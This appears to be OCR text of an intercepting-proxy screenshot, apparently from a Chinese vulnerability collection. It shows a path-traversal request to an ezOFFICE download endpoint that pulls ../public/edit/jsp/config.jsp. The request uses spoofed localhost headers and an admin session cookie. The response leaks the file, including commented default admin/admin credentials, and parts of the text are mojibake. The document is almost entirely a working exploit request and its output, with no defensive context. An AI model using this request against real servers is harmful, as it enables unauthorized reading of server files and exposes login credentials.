 Request
Pretty Raw Hex \n
1 GET /defaultroot/site/templatemanager/downloadhttp.jsp?fileName=
../public/edit/jsp/config.jsp HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: LocLan=zh_cn; JSESSIONID=
RNxcvcSLT7kQJbGwYTqWHTthQNyyqvd8kJhPmTTjGHFq257j2rQ5!168601689;
ezofficeUserName=admin; ezofficeDomainAccount=whir
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 09:17:17 GMT
3 Content-Type: csv
4 Content-Disposition: attachment;
filename="../public/edit/jsp/config.jsp"
5 Connection: close
6 Content-Length: 20462
7
8 <%
9 //Username = "admin"
10 //Password = "admin"
11
12 //Style =
"standard650||||||office2003|||/upload/html/|||650|||350|||rar|zip|pdf|d
oc|xls|ppt|chm|hlp|||swf|||gif|jpg|jpeg|bmp|||rm|mp3|wav|mid|midi|ra|avi
|mpg|mpeg|asf|asx|wma|mov|||gif|jpg|bmp|||500|||100|||100|||100|||100|||
1|||1|||EDIT|||1|||0|||0|||||||||1|||0|||650px¿í¶È½çÃæÏÂµÄ±ê×¼¹¤¾ßÀ¸°´Å¥
|||1|||zh-cn|||0|||500|||300|||0|||°æÈ¨ËùÓÐ...|||000000|||12|||ËÎÌå|||||
|0|||jpg|jpeg|||100|||FFFFFF|||1|||1|||gif|jpg|bmp|wmz|png|||100|||100||
|1|||73|||17|||5|||5|||0|||100|||100|||1|||5|||5|||88|||31|||1|||0|||1||
|1|||1|||1|||1|||0"
13 //Style =
"standard600||||||office2003|||/upload/html/|||600|||350|||rar|zip|pdf|d
oc|xls|ppt|chm|hlp|||swf|||gif|jpg|jpeg|bmp|||rm|mp3|wav|mid|midi|ra|avi
|mpg|mpeg|asf|asx|wma|mov|||gif|jpg|bmp|||500|||100|||100|||100|||100|||
1|||1|||EDIT|||1|||0|||0|||||||||1|||0|||600px¿í¶È½çÃæÏÂµÄ±ê×¼¹¤¾ßÀ¸°´Å¥
(ÍÆ¼ö)|||1||||||0|||300|||120|||0|||°æÈ¨ËùÓÐ...|||000000|||12|||ËÎÌå||||
||0|||jpg|jpeg|||100|||FFFFFF|||1|||1|||gif|jpg|bmp|wmz|png|||100|||100|
||1|||66|||17|||5|||5|||0|||100|||100|||1|||5|||5|||88|||31|||1|||0|||1|
||1|||1|||1|||1|||0"
14 //Style =
"standard550||||||office2003|||/upload/html/|||550|||350|||rar|zip|pdf|d
oc|xls|ppt|chm|hlp|||swf|||gif|jpg|jpeg|bmp|||rm|mp3|wav|mid|midi|ra|avi
|mpg|mpeg|asf|asx|wma|mov|||gif|jpg|bmp|||500|||100|||100|||100|||100|||
1|||1|||EDIT|||1|||0|||0|||||||||1|||0|||550px¿í¶È½çÃæÏÂµÄ±ê×¼¹¤¾ßÀ¸°´Å¥
(ÍÆ¼ö)|||1|||zh-cn|||0|||300|||120|||0|||°æÈ¨ËùÓÐ...|||000000|||12|||ËÎÌ
å||||||0|||jpg|jpeg|||100|||FFFFFF|||1|||1|||gif|jpg|bmp|wmz|png|||100||
|100|||1|||66|||17|||5|||5|||0|||100|||100|||1|||5|||5|||88|||31|||1|||0
PeiQi文库